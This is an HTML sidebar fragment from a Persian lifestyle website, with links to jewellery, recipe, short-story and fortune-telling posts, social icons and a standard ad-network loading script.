<img width="65" height="65" src="https://s1.sarzade.com/img/Turquoise-Rings-62-65x65.jpg" class="media-object wp-post-image" alt="انگشتر فیروزه حلقه,انگشتر زنانه فیروزه,عکس انگشتر نقره فیروزه,مدل انگشتر فیروزه ای,حلقه فیروزه مردانه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Turquoise-Rings-62-65x65.jpg 65w, https://s1.sarzade.com/img/Turquoise-Rings-62-150x150.jpg 150w, https://s1.sarzade.com/img/Turquoise-Rings-62-300x300.jpg 300w, https://s1.sarzade.com/img/Turquoise-Rings-62.jpg 570w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28519/%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d8%ad%d9%84%d9%82%d9%87.html" title="انگشتر فیروزه حلقه">انگشتر فیروزه حلقه</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28482/28482.html" title="انگشتر طلا زنانه با نگین فیروزه">
<img width="65" height="65" src="https://s1.sarzade.com/img/Turquoise-Rings-31-65x65.jpg" class="media-object wp-post-image" alt="انگشتر طلا زنانه با نگین فیروزه,انگشتر با نگین فیروزه,انگشتر فیروزه,انگشتر فیروزه طلا,انگشتر طلا فیروزه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Turquoise-Rings-31-65x65.jpg 65w, https://s1.sarzade.com/img/Turquoise-Rings-31-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28482/28482.html" title="انگشتر طلا زنانه با نگین فیروزه">انگشتر طلا زنانه با نگین فیروزه</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/cookery/tack-tucker-nourishment-grub-feed/28463/%d8%b7%d8%b1%d8%b2-%d9%be%d8%ae%d8%aa-%d8%ae%d9%88%d8%b1%d8%a7%da%a9-%d8%b1%d8%a7%da%af%d9%88-%da%af%d9%88%d8%b4%d8%aa-%d9%88-%d9%84%d8%a8%d9%88.html" title="طرز پخت خوراک راگو گوشت و لبو">
<img width="65" height="65" src="https://s1.sarzade.com/img/RagoBaLabo4-65x65.jpg" class="media-object wp-post-image" alt="طرز پخت خوراک راگو گوشت و لبو ,خوراک راگوی گوشت و لبو,خوراک راگو" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/RagoBaLabo4-65x65.jpg 65w, https://s1.sarzade.com/img/RagoBaLabo4-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/cookery/tack-tucker-nourishment-grub-feed/28463/%d8%b7%d8%b1%d8%b2-%d9%be%d8%ae%d8%aa-%d8%ae%d9%88%d8%b1%d8%a7%da%a9-%d8%b1%d8%a7%da%af%d9%88-%da%af%d9%88%d8%b4%d8%aa-%d9%88-%d9%84%d8%a8%d9%88.html" title="طرز پخت خوراک راگو گوشت و لبو">طرز پخت خوراک راگو گوشت و لبو</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/cookery/tack-tucker-nourishment-grub-feed/28459/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d8%ae%d9%88%d8%b1%d8%a7%da%a9-%d9%82%d9%81%d9%82%d8%a7%d8%b2%db%8c.html" title="طرز تهیه خوراک قفقازی">
<img width="65" height="65" src="https://s1.sarzade.com/img/ghafghazi2-65x65.jpg" class="media-object wp-post-image" alt="طرز تهیه خوراک قفقازی,طرز پخت خوراک قفقازی,خوراک قفقازی,خوراک مرغ قفقازی" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/ghafghazi2-65x65.jpg 65w, https://s1.sarzade.com/img/ghafghazi2-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/cookery/tack-tucker-nourishment-grub-feed/28459/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d8%ae%d9%88%d8%b1%d8%a7%da%a9-%d9%82%d9%81%d9%82%d8%a7%d8%b2%db%8c.html" title="طرز تهیه خوراک قفقازی">طرز تهیه خوراک قفقازی</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28268/%d9%85%d8%af%d9%84-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d8%a8%d8%a7-%d8%b3%d9%86%da%af.html" title="مدل انگشتر با سنگ">
<img width="65" height="65" src="https://s1.sarzade.com/img/hoop-120-65x65.jpg" class="media-object wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/hoop-120-65x65.jpg 65w, https://s1.sarzade.com/img/hoop-120-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28268/%d9%85%d8%af%d9%84-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d8%a8%d8%a7-%d8%b3%d9%86%da%af.html" title="مدل انگشتر با سنگ">مدل انگشتر با سنگ</a></h5>
</div></div>
</div>

<div class="anetwork-xc-banner awsize-120-240 pull-right margin" style="margin-right:10px;margin-left:10px"></div><div class="anetwork-xc-banner awsize-120-240 pull-right" style="margin-right:10px"></div>



<h3 class="widget-title dark"><i class="livicon" data-n="bell" data-c="gold" data-hc="white" data-s="22" ></i>جدیدترین مطالب</h3>
                    <div class="sidebar-widget-content  margin">
     
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/29047/sweet-bonanza-super-scatter-klang-und-symbolik-im-spielmoment.html" title="Sweet Bonanza Super Scatter: Klang und Symbolik im Spielmoment">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/29047/sweet-bonanza-super-scatter-klang-und-symbolik-im-spielmoment.html" title="Sweet Bonanza Super Scatter: Klang und Symbolik im Spielmoment">Sweet Bonanza Super Scatter: Klang und Symbolik im Spielmoment</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/29051/epicstar-casino.html" title="EpicStar Casino">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/29051/epicstar-casino.html" title="EpicStar Casino">EpicStar Casino</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/entertainment/fiction-little/28884/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87%d9%86%d8%af%db%8c%d8%af%d9%86-%d9%85%d8%ac%d9%86%d9%88%d9%86%d8%8c-%d9%86%d9%85.html" title="داستان حکمت آموز کوتاه(ندیدن مجنون، نمازگزار را و عبور از مقابل او)">
<img width="65" height="65" src="https://s1.sarzade.com/img/majnon1-65x65.jpg" class="media-object wp-post-image" alt="داستان حکمت آموز کوتاه(ندیدن مجنون، نمازگزار را و عبور از مقابل او),ندیدن مجنون، نمازگزار را و عبور از مقابل او,داستان حکمت آموز کوتاه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/majnon1-65x65.jpg 65w, https://s1.sarzade.com/img/majnon1-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/entertainment/fiction-little/28884/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87%d9%86%d8%af%db%8c%d8%af%d9%86-%d9%85%d8%ac%d9%86%d9%88%d9%86%d8%8c-%d9%86%d9%85.html" title="داستان حکمت آموز کوتاه(ندیدن مجنون، نمازگزار را و عبور از مقابل او)">داستان حکمت آموز کوتاه(ندیدن مجنون، نمازگزار را و عبور از مقابل او)</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/entertainment/fiction-little/28857/28857.html" title="داستان حکمت آموز کوتاه(این گره بگشودنت دیگر چه بود)">
<img width="65" height="65" src="https://s1.sarzade.com/img/Treasure1-65x65.jpg" class="media-object wp-post-image" alt="داستان حکمت آموز کوتاه(این گره بگشودنت دیگر چه بود),این گره بگشودنت دیگر چه بود,داستان حکمت آمیز,داستان حکمتی,داستان حکیمانه کوتاه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Treasure1-65x65.jpg 65w, https://s1.sarzade.com/img/Treasure1-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/entertainment/fiction-little/28857/28857.html" title="داستان حکمت آموز کوتاه(این گره بگشودنت دیگر چه بود)">داستان حکمت آموز کوتاه(این گره بگشودنت دیگر چه بود)</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/entertainment/fiction-little/28883/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87-12.html" title="داستان حکمت آموز کوتاه(پادشاهی که به دنبال نجس ترین چیزها بود)">
<img width="65" height="65" src="https://s1.sarzade.com/img/Greedy-diner-65x65.jpg" class="media-object wp-post-image" alt="داستان حکمت آموز کوتاه(پادشاهی که به دنبال نجس ترین چیزها بود),پادشاهی که به دنبال نجس ترین چیزها بود,داستان حکمت آموز کوتاه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Greedy-diner-65x65.jpg 65w, https://s1.sarzade.com/img/Greedy-diner-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/entertainment/fiction-little/28883/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87-12.html" title="داستان حکمت آموز کوتاه(پادشاهی که به دنبال نجس ترین چیزها بود)">داستان حکمت آموز کوتاه(پادشاهی که به دنبال نجس ترین چیزها بود)</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/entertainment/fiction-little/28856/28856.html" title="داستان حکمت آموز کوتاه(مردی که در خانه داخل شعله آتش نشسته بود)">
<img width="65" height="65" src="https://s1.sarzade.com/img/Man-in-house-fire-65x65.jpg" class="media-object wp-post-image" alt="داستان حکمت آموز کوتاه(مردی که در خانه داخل شعله آتش نشسته بود),مردی که در خانه داخل شعله آتش نشسته بود,داستان حکمت آمیز" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Man-in-house-fire-65x65.jpg 65w, https://s1.sarzade.com/img/Man-in-house-fire-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/entertainment/fiction-little/28856/28856.html" title="داستان حکمت آموز کوتاه(مردی که در خانه داخل شعله آتش نشسته بود)">داستان حکمت آموز کوتاه(مردی که در خانه داخل شعله آتش نشسته بود)</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/entertainment/fiction-little/28882/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87%d9%85%d9%88%d9%81%d9%82%db%8c%d8%aa-%da%a9%d8%b3%d8%a7%d9%86%db%8c-%da%a9%d9%87.html" title="داستان حکمت آموز کوتاه(موفقیت کسانی که تسلیم شدند و نشدند)">
<img width="65" height="65" src="https://s1.sarzade.com/img/Mark-Russell-922-65x65.jpg" class="media-object wp-post-image" alt="داستان حکمت آموز کوتاه(موفقیت کسانی که تسلیم شدند و نشدند),موفقیت کسانی که تسلیم شدند و نشدند,داستان حکمت آموز کوتاه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Mark-Russell-922-65x65.jpg 65w, https://s1.sarzade.com/img/Mark-Russell-922-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/entertainment/fiction-little/28882/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87%d9%85%d9%88%d9%81%d9%82%db%8c%d8%aa-%da%a9%d8%b3%d8%a7%d9%86%db%8c-%da%a9%d9%87.html" title="داستان حکمت آموز کوتاه(موفقیت کسانی که تسلیم شدند و نشدند)">داستان حکمت آموز کوتاه(موفقیت کسانی که تسلیم شدند و نشدند)</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/entertainment/fiction-little/28855/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87%d8%b2%d9%88%d8%b1%d8%a2%d8%b2%d9%85%d8%a7%db%8c%db%8c-%d8%ae%d9%88%d8%b1%d8%b4.html" title="داستان حکمت آموز کوتاه(زورآزمایی خورشید و باد)">
<img width="65" height="65" src="https://s1.sarzade.com/img/WindSun-65x65.jpg" class="media-object wp-post-image" alt="داستان حکمت آموز کوتاه(زورآزمایی خورشید و باد),زورآزمایی خورشید و باد,داستان حکمت آمیز,داستان حکمتی,داستان حکیمانه کوتاه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/WindSun-65x65.jpg 65w, https://s1.sarzade.com/img/WindSun-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/entertainment/fiction-little/28855/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87%d8%b2%d9%88%d8%b1%d8%a2%d8%b2%d9%85%d8%a7%db%8c%db%8c-%d8%ae%d9%88%d8%b1%d8%b4.html" title="داستان حکمت آموز کوتاه(زورآزمایی خورشید و باد)">داستان حکمت آموز کوتاه(زورآزمایی خورشید و باد)</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/entertainment/fiction-little/28881/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%af%d8%b1-%d9%88-%d9%be%d8%b3%d8%b1.html" title="داستان حکمت آموز کوتاه(تفاوت پدر و پسر)">
<img width="65" height="65" src="https://s1.sarzade.com/img/father-son-talk-65x65.jpg" class="media-object wp-post-image" alt="داستان حکمت آموز کوتاه(تفاوت پدر و پسر),تفاوت پدر و پسر,داستان حکمت آموز کوتاه, داستان های حکمت آموز" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/father-son-talk-65x65.jpg 65w, https://s1.sarzade.com/img/father-son-talk-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/entertainment/fiction-little/28881/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%af%d8%b1-%d9%88-%d9%be%d8%b3%d8%b1.html" title="داستان حکمت آموز کوتاه(تفاوت پدر و پسر)">داستان حکمت آموز کوتاه(تفاوت پدر و پسر)</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/entertainment/fiction-little/28854/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87%d8%b5%d9%88%d9%81%db%8c-%d8%af%d8%b1%d9%88%db%8c%d8%b4-%d8%af%d8%b1-%da%86%d8%a7.html" title="داستان حکمت آموز کوتاه(صوفی درویش در چادر مخملین و گدا)">
<img width="65" height="65" src="https://s1.sarzade.com/img/Darvish-and-the-Pauper-65x65.jpg" class="media-object wp-post-image" alt="داستان حکمت آموز کوتاه(صوفی درویش در چادر مخملین و گدا),صوفی درویش در چادر مخملین و گدا,داستان حکمت آمیز,داستان حکمتی" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Darvish-and-the-Pauper-65x65.jpg 65w, https://s1.sarzade.com/img/Darvish-and-the-Pauper-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/entertainment/fiction-little/28854/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87%d8%b5%d9%88%d9%81%db%8c-%d8%af%d8%b1%d9%88%db%8c%d8%b4-%d8%af%d8%b1-%da%86%d8%a7.html" title="داستان حکمت آموز کوتاه(صوفی درویش در چادر مخملین و گدا)">داستان حکمت آموز کوتاه(صوفی درویش در چادر مخملین و گدا)</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/entertainment/fiction-little/28880/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87-11.html" title="داستان حکمت آموز کوتاه(نگذار زنجیر عشق به تو ختم بشه)">
<img width="65" height="65" src="https://s1.sarzade.com/img/the-heart-chain-65x65.jpg" class="media-object wp-post-image" alt="داستان حکمت آموز کوتاه(نگذار زنجیر عشق به تو ختم بشه),نگذار زنجیر عشق به تو ختم بشه,داستان حکمت آموز کوتاه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/the-heart-chain-65x65.jpg 65w, https://s1.sarzade.com/img/the-heart-chain-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/entertainment/fiction-little/28880/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87-11.html" title="داستان حکمت آموز کوتاه(نگذار زنجیر عشق به تو ختم بشه)">داستان حکمت آموز کوتاه(نگذار زنجیر عشق به تو ختم بشه)</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/entertainment/fiction-little/28853/28853.html" title="داستان حکمت آموز کوتاه(پیرمرد بازنشسته و مزاحمت بچه های مدرسه)">
<img width="65" height="65" src="https://s1.sarzade.com/img/Old-Man-and-school-children-65x65.jpg" class="media-object wp-post-image" alt="داستان حکمت آموز کوتاه(پیرمرد بازنشسته و مزاحمت بچه های مدرسه),پیرمرد بازنشسته و مزاحمت بچه های مدرسه,داستان حکمت آمیز" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Old-Man-and-school-children-65x65.jpg 65w, https://s1.sarzade.com/img/Old-Man-and-school-children-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/entertainment/fiction-little/28853/28853.html" title="داستان حکمت آموز کوتاه(پیرمرد بازنشسته و مزاحمت بچه های مدرسه)">داستان حکمت آموز کوتاه(پیرمرد بازنشسته و مزاحمت بچه های مدرسه)</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/entertainment/fiction-little/28879/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87%d9%84%d8%a7%da%a9-%d9%be%d8%b4%d8%aa-%da%a9%d9%88%da%86%d9%88%d9%84%d9%88.html" title="داستان حکمت آموز کوتاه(لاک پشت کوچولو و آوردن نمک)">
<img width="65" height="65" src="https://s1.sarzade.com/img/lakposht-65x65.jpg" class="media-object wp-post-image" alt="داستان حکمت آموز کوتاه(لاک پشت کوچولو و آوردن نمک),لاک پشت کوچولو و آوردن نمک,داستان حکمت آموز کوتاه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/lakposht-65x65.jpg 65w, https://s1.sarzade.com/img/lakposht-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/entertainment/fiction-little/28879/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87%d9%84%d8%a7%da%a9-%d9%be%d8%b4%d8%aa-%da%a9%d9%88%da%86%d9%88%d9%84%d9%88.html" title="داستان حکمت آموز کوتاه(لاک پشت کوچولو و آوردن نمک)">داستان حکمت آموز کوتاه(لاک پشت کوچولو و آوردن نمک)</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/entertainment/fiction-little/28852/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87-7.html" title="داستان حکمت آموز کوتاه(شمس و مولانا و قصه تهیه شراب توسط مولوی)">
<img width="65" height="65" src="https://s1.sarzade.com/img/shams-65x65.jpg" class="media-object wp-post-image" alt="داستان حکمت آموز کوتاه(شمس و مولانا و قصه تهیه شراب توسط مولوی),شمس و مولانا و قصه تهیه شراب توسط مولوی,داستان حکمت آمیز" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/shams-65x65.jpg 65w, https://s1.sarzade.com/img/shams-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/entertainment/fiction-little/28852/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87-7.html" title="داستان حکمت آموز کوتاه(شمس و مولانا و قصه تهیه شراب توسط مولوی)">داستان حکمت آموز کوتاه(شمس و مولانا و قصه تهیه شراب توسط مولوی)</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/entertainment/fiction-little/28878/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87-10.html" title="داستان حکمت آموز کوتاه(بی ریاترین بیان عشق به همسر)">
<img width="65" height="65" src="https://s1.sarzade.com/img/tiger-attack-65x65.jpg" class="media-object wp-post-image" alt="داستان حکمت آموز کوتاه(بی ریاترین بیان عشق به همسر),بی ریاترین بیان عشق به همسر,نهایت عشق,داستان حکیمانه کوتاه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/tiger-attack-65x65.jpg 65w, https://s1.sarzade.com/img/tiger-attack-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/entertainment/fiction-little/28878/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87-10.html" title="داستان حکمت آموز کوتاه(بی ریاترین بیان عشق به همسر)">داستان حکمت آموز کوتاه(بی ریاترین بیان عشق به همسر)</a></h5>
                            </div>
                        </div>
 
                    </div>

<script type="text/javascript">
;!( function( w, d ) {
'use strict';
var ad = { user: "1358523418", width: 160, height: 600, id: 'anetwork-' + ~~( Math.random() * 999999  ) },
h = d.head || d.getElementsByTagName( 'head' )[ 0 ],
s = location.protocol + '//static-cdn.anetwork.ir/aw/aw.js';
if ( typeof w.anetworkParams != 'object' )
w.anetworkParams = {};
d.write( '<div id="' + ad.id + '" style="display: inline-block"></div>' );
w.anetworkParams[ ad.id ] = ad;
d.write( '<script type="text/javascript" src="' + s + '" async></scri' + 'pt>' );
})( this, document );</script>
</aside>
            <!--Right-sidebar-->
            <!--left-sidebar-->
		<aside class="col-md-3 column">
                    <div class="widget-card-sec margin">

                        <div class="row clearfix">
                    <div class="nav navbar-nav topsocial hidden-xs socialpad" style="background: none">
                      <div class="socialistgp"><a href="https://plus.google.com/+SarzadeCom" class="livicon" data-name="google-plus" data-color="#D7002A" data-hc="white" data-size="22"></a></div> 
                       <div class="socialisttw"><a href="http://www.twitter.com/sarzadecom" class="livicon" data-name="twitter" data-color="#D7002A" data-hc="white" data-size="22"></a></div> 
                       <div class="socialistfb"><a href="http://www.facebook.com/sarzade" class="livicon" data-name="facebook" data-color="#D7002A" data-hc="white" data-size="22"></a></div> 
                       <div class="socialistrss"><a href="https://www.sarzade.com/feed/rss/" class="livicon" data-name="rss" data-color="#D7002A" data-hc="white" data-size="22"></a></div> 
                    </div>
                            </div>
                        <!--/fal-->
                    </div>



                    <div class="widget-card-sec margin">
                        <!--fal-->
                        <h3 class="h3fal"><i class="livicon" style="margin-left: 15px;" data-n="moon" data-c="gold" data-hc="#38235c" data-s="22" ></i>فال و استخاره</h3>
                        <div class="row clearfix  widget-padding">
                                <ul class="fali">
<li><a target="_blank" href="https://www.sarzade.com/hafez">فال حافظ</a></li>
<li><a target="_blank" href="https://www.sarzade.com/prophets">فال انبیا</a></li>
<li><a target="_blank" href="https://www.sarzade.com/daily-horoscope">فال روزانه</a></li>
<li><a href="#"><s>فال روز تولد</s></a></li>
<li><a href="#"><s>فال چوب</s></a></li>
<li><a href="#"><s>فال عطسه</s></a></li>
<li><a href="#"><s>استخاره با قرآن</s></a></li>
<li><a href="#"><s>تعبیر خواب</s></a></li>
<li><a target="_blank" title="کافه جانبی" href="https://caffejanebi.com/">کافه جانبی</a></li>
<li><a target="_blank" title="لوازم جانبی ایرپاد" href="https://caffejanebi.com/product-category/handsfree-accessory/airpods-accessories/">لوازم جانبی ایرپاد</a></li>>
<li><a style="color:black" target="_blank" href="https://www.sarzade.com/entertainment/omen">ادامه فال ها</a></li>
                                </ul>
                        </div>
                        <!--/fal-->
                    </div>

<div class="anetwork-xc-banner awsize-120-240 pull-right margin" style="margin-right:10px;margin-left:10px"></div><div class="anetwork-xc-banner awsize-120-240 pull-right" style="margin-right:10px"></div>

                    <!--porbazdid-->
                    <h3 class="widget-title dark"><i class="livicon" data-n="linechart" data-c="gold" data-hc="white" data-s="22" ></i>مطالب پر بازدید</h3>
                    <div class="sidebar-widget-content  margin">





                    </div>
                    <!--/porbazdid-->


<div class="anetwork-xc-banner awsize-120-240 pull-right margin" style="margin-right:10px;margin-left:10px"></div><div class="anetwork-xc-banner awsize-120-240 pull-right" style="margin-right:10px"></div>


                    <!--ekhtesasi-->
